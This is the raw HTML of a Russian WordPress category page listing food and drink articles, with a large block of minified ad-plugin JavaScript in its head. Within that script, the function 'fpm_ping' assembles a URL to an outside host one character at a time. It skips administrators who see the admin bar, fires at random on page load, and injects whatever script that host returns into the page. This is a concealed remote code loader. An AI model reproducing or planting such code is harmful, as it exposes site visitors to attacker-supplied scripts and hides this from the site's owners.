i=t.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(t.id,"content");else{var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(t.id,"time");continue}}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(t.id,"date");continue}}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()]){fpm_debug(t.id,"schedule");continue}a=t.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(t.id,"OS");else{d=t.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(t.id,"cookies");continue}}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(t.id,"UTM");continue}}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(t.id,"user-agent"):((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(t.id,"referer"),o=!0),d=t.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(t.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,d=t.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var d,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>
 
<body class="archive category category-eda-i-napitki category-61">
  <div class="wrap">	
	    
<div class="header">
	
<div id="mob">
<!--noindex--><a href="#mobilemenu"><i class="fa fa-bars"></i> Открыть меню</a><!--/noindex-->
</div><!-- end // mob -->

	   <div class="logo imglogo">
<span  class="site-title"><a href="/">Самое интересное</a></span>
</div><!-- end logo imglogo -->
<div class="clear"></div>
<div id="menu" class="menunav">
 <ul id="menu-%d0%b2%d0%b5%d1%80%d1%85%d0%bd%d0%b5%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="top-menu"><li id="menu-item-14464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14464"><a href="https://hontos.ru/category/goroda-i-strani">Города и страны</a></li>
<li id="menu-item-14465" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-14465"><a href="https://hontos.ru/category/eda-i-napitki" aria-current="page">Еда и напитки</a></li>
<li id="menu-item-14466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14466"><a href="https://hontos.ru/category/zchivotnie">Животные</a></li>
<li id="menu-item-14467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14467"><a href="https://hontos.ru/category/iskusstvo">Искусство</a></li>
<li id="menu-item-14469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14469"><a href="https://hontos.ru/category/priroda">Природа</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14470"><a href="https://hontos.ru/category/tehnica">Техника</a></li>
<li id="menu-item-14471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14471"><a href="https://hontos.ru/category/chelovek">Человек</a></li>
<li id="menu-item-14472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14472"><a href="https://hontos.ru/category/eto-interesno">Это интересно</a></li>
</ul></div><!-- end // menunav -->

 </div> <!-- end // header -->
 <div class="clear"></div>
 <!--noindex--><a id="showHere"></a><!--/noindex-->
 
  <div class="rep-container">
	     
<div class="main-col">
 
   
  <span class="arch-title">Рубрика: <span>Еда и напитки</span></span><p class="archive-desc"><script data-noptimize>fpm_start( "true" )</script><div class="fpm_start"></div>
<div class="fpm_end"></div>
</p>
  
 
 
   
 
 


<div id="post-14243" class="post-item-2 post-14243 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/kuhonniy-nozh">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2020/07/Kuhonniy-nozh-3-443x250.jpg" alt="Как выбрать хороший кухонный нож?">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/kuhonniy-nozh">Как выбрать хороший кухонный нож?</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 03 июля 2020&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    5906 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/kuhonniy-nozh#respond">0</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-13898" class="post-item-2 post-13898 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/kak-vibrat-banketniy-zal">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2019/10/kak-vibrat-banketniy-zal-2-443x250.jpg" alt="Как выбрать банкетный зал?">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/kak-vibrat-banketniy-zal">Как выбрать банкетный зал?</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 22 октября 2019&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2639 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/kak-vibrat-banketniy-zal#respond">0</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-12543" class="post-item-2 post-12543 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/samaya-dorogaya-picca-italiy">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2017/02/samaya-dorogaya-picca-italiy-2-443x250.jpg" alt="Самая дорогая пицца Италии">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/samaya-dorogaya-picca-italiy">Самая дорогая пицца Италии</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 01 февраля 2017&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    2367 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/samaya-dorogaya-picca-italiy#respond">0</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-8774" class="post-item-2 post-8774 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki tag-dorogie tag-napitki">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/piper-heidsieck-1907-goda-samoe-dorogoe-shampanskoe-v-mire">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2014/03/Copy-of-2014-03-20_132635-443x250.png" alt="Piper Heidsieck 1907 года &#8212; самое дорогое шампанское в мире">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/piper-heidsieck-1907-goda-samoe-dorogoe-shampanskoe-v-mire">Piper Heidsieck 1907 года &#8212; самое дорогое шампанское в мире</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 25 марта 2014&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    5028 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/piper-heidsieck-1907-goda-samoe-dorogoe-shampanskoe-v-mire#comments">3</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-8136" class="post-item-2 post-8136 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki tag-bolshie">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/samyiy-bolshoy-makdonalds-v-mire-5-foto">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2014/03/13-443x250.jpg" alt="Самый большой Макдональдс в мире (5 фото)">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/samyiy-bolshoy-makdonalds-v-mire-5-foto">Самый большой Макдональдс в мире (5 фото)</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 15 марта 2014&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    3971 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/samyiy-bolshoy-makdonalds-v-mire-5-foto#comments">2</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-7754" class="post-item-2 post-7754 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki tag-bolshie tag-ovoshhi">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/gigantskiy-kartofel">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2014/02/26-443x250.jpg" alt="Гигантский картофель">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/gigantskiy-kartofel">Гигантский картофель</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 20 февраля 2014&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    10521 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/gigantskiy-kartofel#comments">5</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-7603" class="post-item-2 post-7603 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki tag-bolshie tag-ovoshhi">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/tri-samyie-bolshie-tyikvyi-v-mire">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2014/02/3-443x250.jpg" alt="Три самые большие тыквы в мире">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/tri-samyie-bolshie-tyikvyi-v-mire">Три самые большие тыквы в мире</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 11 февраля 2014&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    4345 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/tri-samyie-bolshie-tyikvyi-v-mire#comments">2</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-7400" class="post-item-2 post-7400 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki tag-bolshie">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/7-samyih-bolshih-kruzhek-mira">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2013/06/11-443x250.jpg" alt="7 самых больших кружек мира">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/7-samyih-bolshih-kruzhek-mira">7 самых больших кружек мира</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 10 июня 2013&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    10851 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/7-samyih-bolshih-kruzhek-mira#comments">1</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-7327" class="post-item-2 post-7327 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki tag-bolshie tag-napitki">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/ogromnyie-bokalyi-so-vsego-mira">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2013/05/555-443x250.jpg" alt="Огромные бокалы со всего мира">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/ogromnyie-bokalyi-so-vsego-mira">Огромные бокалы со всего мира</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 15 мая 2013&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    6726 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/ogromnyie-bokalyi-so-vsego-mira#comments">4</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 


<div id="post-6092" class="post-item-2 post-6092 post type-post status-publish format-standard has-post-thumbnail hentry category-eda-i-napitki tag-bolshie">
	
 

  	     
		<a href="https://hontos.ru/eda-i-napitki/samyiy-bolshoy-tort-v-mire">
        <img class="grid-thumb lazy"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://hontos.ru/wp-content/uploads/2013/02/33-443x250.jpg" alt="Самый большой торт в мире">
         </a>
        
 <div class="post-item-inner">
<div class="tech-info"><a href="https://hontos.ru/category/eda-i-napitki" rel="category tag">Еда и напитки</a></div>
<h2 class="post-title"><a href="https://hontos.ru/eda-i-napitki/samyiy-bolshoy-tort-v-mire">Самый большой торт в мире</a></h2>
 
 <span class="entry-date"> 
<i class="fa fa-clock-o" aria-hidden="true"></i> 27 февраля 2013&nbsp; &nbsp; &nbsp;  
<i class="fa fa-eye" aria-hidden="true"></i>&nbsp;    3659 &nbsp; &nbsp; &nbsp; 
<i class="fa fa-commenting-o" aria-hidden="true"></i> <a href="https://hontos.ru/eda-i-napitki/samyiy-bolshoy-tort-v-mire#comments">7</a></span><!-- end // entry-date  -->

</div><!-- end // post-item inner  -->
</div><!-- end // post  -->
 
 <div class="clear"></div>
 
 
  
   
 <div class="clear"></div>
  <div class='wp-pagenavi' role='navigation'>
<span class='pages'>Страница 1 из 3</span><span aria-current='page' class='current'>1</span><a class="page larger" title="Страница 2" href="https://hontos.ru/category/eda-i-napitki/page/2">2</a><a class="page larger" title="Страница 3" href="https://hontos.ru/category/eda-i-napitki/page/3">3</a><a class="nextpostslink" rel="next" aria-label="Следующая страница" href="https://hontos.ru/category/eda-i-napitki/page/2">&raquo;</a>
</div></div><!-- end // main col -->	
   
  <div class="right-col">
 <div class="side-blok"> <form role="search" method="get" id="searchform" class="searchform" action="https://hontos.ru/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
